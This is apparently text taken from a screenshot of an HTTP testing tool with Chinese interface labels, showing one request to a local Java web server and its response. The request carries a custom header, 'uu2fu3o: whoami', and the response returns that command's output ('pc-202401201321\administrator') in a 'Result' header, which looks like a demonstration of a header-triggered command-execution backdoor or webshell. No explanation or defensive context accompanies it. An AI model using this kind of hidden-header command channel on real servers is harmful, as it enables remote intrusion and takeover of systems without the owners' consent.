 1 × 2 × 3 × +
发送 取消 < >
请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
4 uu2fu3o:whoami
5
6
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Result: pc-202401201321\administrator
3 Set-Cookie: JSESSIONID=A89E43766C51DFCFC30735152209D701; Path=/;
HttpOnly
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 166
6 Date: Mon, 15 Jul 2024 14:59:36 GMT
7
8
9 <!DOCTYPE html>
10 <html>